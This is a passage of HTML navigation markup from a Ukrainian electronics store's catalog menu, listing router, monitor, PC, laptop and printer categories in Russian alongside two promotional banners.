                                       href="https://telemart.ua/wi-fi-routers/keenetic/">Keenetic</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/mikrotik/">Mikrotik</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/wi-fi-routers/">Все роутеры</a>
                        </div>
                    </div>
                </div>  

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/router.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wi-fi-routers/">Роутеры по параметрам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутеры по параметрам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-be/">802.11be (Wi-Fi 7)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802ax-6e/">802.11ax (Wi-Fi 6E)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-ax/">802.11ax (Wi-Fi 6)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-ac/">802.11ac (Wi-Fi 5)</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/wi-fi-routers/">Все роутеры</a>
                        </div>
                    </div>
                </div>  

            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/wireless/"><img class="img-fluid" src="/theme/main/content/active.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wireless/">Активное</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Активное                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/access-point/">Точки доступа</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/wi-fi-adapters/">Wi-Fi Адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/wireless/bluetooth-adapters/">Bluetooth Адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/network-cards/">Сетевые карты</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/network-switches/">Коммутаторы</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/powerline/">PowerLine</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/media-converters/">Медиаконвертеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/repeaters/">Ретрансляторы</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wireless/"><img class="img-fluid" src="/theme/main/content/passive.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wireless/">Пассивное</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пассивное 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/antennas/">Антенны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/patch-cord/">Патч-корды</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/buhta/">Бухты кабеля</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/connector/">Коннекторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/acessories/">Аксессуары</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/instrument/">Инструменты</a></li>  
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-301-0" role="tabpanel" aria-labelledby="catalog-301-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мониторы и телевизоры            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/monitors/"><img class="img-fluid" src="/theme/main/content/monitor.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/monitors/">Мониторы по брендам</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Мониторы по брендам                            </button>
                        </div>
                        <ul class="catalog-box__item-list">
                          <li><a class="catalog-box__item-link" 
                            href="https://telemart.ua/monitors/msi/">MSI</a></li>
                            
                            <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/monitors/samsung/">Samsung</a></li>
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/monitors/acer/">Acer</a></li>
                                    <li><a class="catalog-box__item-link" 
                                        href="https://telemart.ua/monitors/gigabyte/">Gigabyte</a></li>
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/monitors/asus/">Asus</a></li>
                                        </ul>
                                        <a class="catalog-box__item-more" href="https://telemart.ua/monitors/">Все мониторы</a>
                                    </div>
                                </div>
                            </div> 

                            <div class="catalog-box__item">
                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевизоры</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Телевизоры для консолей 
                                            </button>
                                        </div>
                                        <ul class="catalog-box__item-list">
                                            <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/tv/filter/qled/">QLED</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/tv/filter/3840-2160px/">4K</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/tv/filter/voice-control/">Голосовое управление</a></li>
                                                         
                                                     </ul>
                                                     <a class="catalog-box__item-more" href="/tv/">Все телевизоры</a>
                                                 </div>
                                             </div>
                                         </div>
                                         

                                         
                                     </div>

                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                         <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/by-resolution.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Подборки мониторов</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Подборки мониторов                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link" 
                                                            href="https://telemart.ua/monitors/filter/2560-1440px/">Quad HD 2K (2560x1440)</a></li>
                                                            <li><a class="catalog-box__item-link" 
                                                                href="https://telemart.ua/monitors/filter/3840-2160px/">Ultra HD 4K (3840x2160)</a></li>
                                                                <li><a class="catalog-box__item-link" 
                                                                    href="https://telemart.ua/monitors/filter/for-game/">Для гейминга</a></li>
                                                                    <li><a class="catalog-box__item-link" 
                                                                        href="https://telemart.ua/monitors/filter/work-with-graphics/">Для работы с цветом</a></li>
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/monitors/filter/oled/">Мониторы OLED</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/monitors/filter/180hz-p/">Мониторы 180 Гц</a></li>
                                                                                <li><a class="catalog-box__item-link" 
                                                                                    href="https://telemart.ua/monitors/filter/144hz-p/">Мониторы 144 Гц</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/monitors/filter/curved-screen-p/">Изогнутые мониторы</a></li>
                                                                                        <li><a class="catalog-box__item-link"
                                                                                         href="https://telemart.ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Мониторы-планшеты</a></li>
                                                                                     </ul>
                                                                                     <a class="catalog-box__item-more" href="https://telemart.ua/monitors/">Все мониторы</a>
                                                                                 </div>
                                                                             </div>
                                                                         </div> 
                                                                     </div>
                                                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                                                        <div class="catalog-box__item">
                                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/monitor-accessories.svg"></a>
                                                                            <div class="catalog-box__item-column">
                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксессуары для мониторов</a>
                                                                                </div>
                                                                                <div class="catalog-box__last-level">
                                                                                    <div class="mobile-place-back">
                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                            Аксессуары для мониторов                                                                                        </button>
                                                                                    </div>
                                                                                    <ul class="catalog-box__item-list">
                                                                                        <li><a class="catalog-box__item-link" 
                                                                                            href="https://telemart.ua/hdmi-dvi-vga-cables/">Кабели и переходники</a></li>
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/accesories-monitors/">Кронштейны и подставки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/periphery/smart-home-and-light/">Умный дом и освещение</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                                                                                        </ul>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>

                                                                                        

                                                                                        

                                                                                    </div>
                                                                                </div>
                                                                            </div>                    <div class="tab-pane fade show" id="catalog-414-0" role="tabpanel" aria-labelledby="catalog-414-tab">
    <div class="catalog-box__ins">
                        <div class="promo-box promo-box_action promo-box_b-radius">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Купи мини-ПК ASUS и получи фирменный роутер RT-AX52 в подарок! Выгода до 22%        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2025-12-14 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/asus-pc-router-gift.html"></a>

                </div>
                            <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Компьютеры            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">


             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/quick-pc.html"><img class="img-fluid" src="/theme/main/i/quick-link-config.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-pc.html">Быстрый подбор ПК</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Быстрый подбор ПК                            </button>
                        </div>
                    </div>
                </div>
            </div>


            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/pc/"><img class="img-fluid" src="/theme/main/content/gamepc.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/">Назначение</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Назначение 
                            </button>
                        </div>
                        <ul class="catalog-box__item-list">

                            <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/pc/filter/aaa-60-fps/aaa-144-fps/aaa-240-fps/">ПК для AAA игр</a></li>
                               <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/pc/filter/mainstream--144-fps/">ПК для киберспорта</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/4k-monitors/">ПК для 4К</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/pc/filter/streaming/">ПК для стриминга</a></li>
                                           <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/pc/filter/for-designer/">ПК для дизайнеров</a></li>
                                               <li><a class="catalog-box__item-link"
                                                   href="https://telemart.ua/pc/filter/work/">ПК для офиса и работы</a></li>
                                                   <li><a class="catalog-box__item-link"
                                                       href="https://telemart.ua/pc/filter/for-study/">ПК для учебы</a></li>
                                                   </ul>
                                                   <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                               </div>
                                           </div>
                                       </div>

                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/">Форм-фактор</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Форм-фактор 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/sistemnyj-blok/">Системный блок</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/monoblock/">Моноблоки</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/work/">Рабочая станция</a></li>

                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/nettop/">Неттопы</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                         </div>



                                         <div class="col-sm-6 col-lg-6 col-xl-4">

                                          <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >По процессору</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По процессору 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/amd-ryzen-9/">AMD Ryzen 9</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/amd-ryzen-7/">AMD Ryzen 7</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/amd-ryzen-5/">AMD Ryzen 5</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i9/">Intel Core i9</a></li>
                                                        <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i7/">Intel Core i7</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i5/">Intel Core i5</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>

                                             <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pcpremium.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">По видеокарте</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По видеокарте 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/rtx-5090/">NVIDIA RTX 5090</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/rtx-5080/">NVIDIA RTX 5080</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5070-ti/">NVIDIA RTX 5070 TI</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5070/">NVIDIA RTX 5070</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5060-ti/">NVIDIA RTX 5060 TI</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5060/">NVIDIA RTX 5060</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5050/">NVIDIA RTX 5050</a></li>

                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                    </div>

                                    <div class="col-sm-6 col-lg-6 col-xl-4">


                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/service/filter/for-pc/"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/service/filter/for-pc/">Услуги для ПК</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Услуги для ПК 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Обмен по Trade-In 
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/periphery/accessories-new/"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/periphery/accessories-new/">Аксессуары для сборок</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Аксессуары для сборок 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/software/"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/">Программное обеспечение</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Программное обеспечение                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>

                            </div>

                        </div>
                    </div>                    <div class="tab-pane fade show" id="catalog-189-0" role="tabpanel" aria-labelledby="catalog-189-tab">
  <div class="catalog-box__ins">
              <div class="promo-box promo-box_action promo-box_b-radius">
                  <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Black Friday! Техніку сплачуйте частинами від ПУМБ до 24 платежів        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-01-19 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/payment-in-installments-bank-pumb.html"></a>

          </div>
          <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Ноутбуки    </button>
</div>
<div class="row">


  <div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/quick-notebook.html"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-notebook.html">Быстрый подбор ноутбука</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Быстрый подбор ноутбука 
        </button>
    </div>


</div>
</div>
</div>


<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/servicepcnout.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Назначение</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Назначение 
    </button>
</div>
<ul class="catalog-box__item-list">

 <li><a class="catalog-box__item-link"
   href="https://telemart.ua/laptops/filter/discrete/">Для гейминга</a></li>
   <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/filter/for-creators/">Для криейторов</a></li>

       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/filter/for-business/">Ноутбуки для бизнеса</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/filter/intel-i3/intel-pentium/intel-celeron/amd-ryzen-3/">Ноутбуки для дома</a></li>

           </ul>
           <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>

       </div>
   </div>
</div>

<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/upgrading.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Форм-фактор</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Форм-фактор 
    </button>
</div>
<ul class="catalog-box__item-list">
    <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/filter/transformers-2-in-1/">Ноутбуки трансформеры</a></li>
       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/filter/sensor/">Ноутбуки с сенсорным  экраном</a></li>

           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/filter/screen-14/screen-13/">Ноутбуки с экраном 13/14.5 дюймов</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/laptops/filter/screen-16/screen-15/">Ноутбуки с экраном 15/16 дюмов</a></li>


               </ul>
               <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>

           </div>
       </div>
   </div>

</div>

<div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Ноутбуки по брендам</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Ноутбуки по брендам 
        </button>
    </div>
    <ul class="catalog-box__item-list">

     <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/acer/">Acer</a></li>
       <li><a class="catalog-box__item-link"
         href="https://telemart.ua/laptops/apple/">Apple</a></li>

         <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/asus/">Asus</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/dell/">Dell</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/laptops/hp/">HP</a></li>
                   <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/laptops/lenovo/">Lenovo</a></li>


                   </ul>
                   <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>
               </div>
           </div>
       </div>



   </div>


   <div class="col-sm-6 col-lg-6 col-xl-4">



       <div class="catalog-box__item">
           <a class="catalog-box__item-photo" href="https://telemart.ua/service/filter/for-laptop/"><img class="img-fluid" src="/theme/main/content/services.svg"></a> 
           <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/service/filter/for-laptop/">Услуги для ноутбуков</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Услуги для ноутбуков 
              </button>
          </div>

      </div>
  </div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
    <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Обмен по Trade-In 
        </button>
    </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-accessories/"><img class="img-fluid" src="/theme/main/content/accessoriesnout.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/laptop-accessories/">Периферия для ноутбуков</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Периферия для ноутбуков 
      </button>
  </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-bags/"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/laptop-bags/">Сумки, рюкзаки, чехлы</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Сумки, рюкзаки, чехлы 
      </button>
  </div>

   </div>
</div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
    <div class="catalog-box__item-column">
        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
        </div>
        <div class="catalog-box__last-level">
            <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                    Программное обеспечение                </button>
            </div>
        </div>
    </div>
</div>







</div>
</div>
</div>
</div>                    <div class="tab-pane fade show" id="catalog-1869-0" role="tabpanel" aria-labelledby="catalog-1869-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Оргтехника и ПО            </button>
        </div>
        <div class="row">
 
                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/mfp.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Устройства для печати</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Устройства для печати 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/">МФУ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/">Принтеры</a></li>
                            </ul>
                            
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Расходные материалы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Расходные материалы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
